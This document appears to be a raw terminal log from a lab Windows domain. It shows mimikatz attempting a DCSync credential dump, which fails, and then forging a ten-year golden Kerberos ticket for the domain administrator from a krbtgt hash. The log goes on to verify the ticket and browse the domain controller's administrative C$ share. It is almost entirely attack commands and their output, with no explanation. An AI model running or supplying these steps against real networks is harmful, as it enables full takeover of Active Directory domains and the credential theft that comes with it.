 C:\Users\testuser2\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:holy.testA /all /csv
[DC] 'holy.testA' will be the domain
[DC] 'DC.holy.testA' will be the DC server
[DC] Exporting domain 'holy.testA'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz # kerberos::golden /user:administrator /domain:holy.testA /sid:S-1-5-21
-2288155968-3585056588-2606465096 /krbtgt:985 459eb12 /tick
et:administrator.ticket.bin /ptt
User      : administrator
Domain    : holy.testA (HOLY)
SID       : S-1-5-21-2288155968-3585056588-2606465096
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 985 5459eb12 - rc4_hmac_nt
Lifetime  : 2021/3/28 20:31:08 ; 2031/3/26 20:31:08 ; 2031/3/26 20:31:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ holy.testA' successfully submitted for curren
t session
mimikatz #
C:\Users\testuser2>klist purge
当前登录 ID 是 0:0x160b9c
删除所有票证:
已清除票证!
C:\Users\testuser2>klist
当前登录 ID 是 0:0x160b9c
缓存的票证: (1)
#0>     客户端: administrator @ holy.testA
服务器: krbtgt/holy.testA @ holy.testA
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 3/28/2021 20:31:08 (本地)
结束时间:   3/26/2031 20:31:08 (本地)
续订时间: 3/26/2031 20:31:08 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\testuser2>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 EC07-C116
\\dc\c$ 的目录
2020/03/09  22:16    <DIR>          ExchangeSetupLogs
2020/12/07  10:01    <DIR>          NTDS
2013/08/22  23:52    <DIR>          PerfLogs
2021/01/06  10:28    <DIR>          Program Files
2021/01/06  10:28    <DIR>          Program Files (x86)
2020/12/07  09:50    <DIR>          Users
2020/12/20  20:33    <DIR>          Windows
0 个文件              0 字节
7 个目录 51,728,207,872 可用字节
C:\Users\testuser2>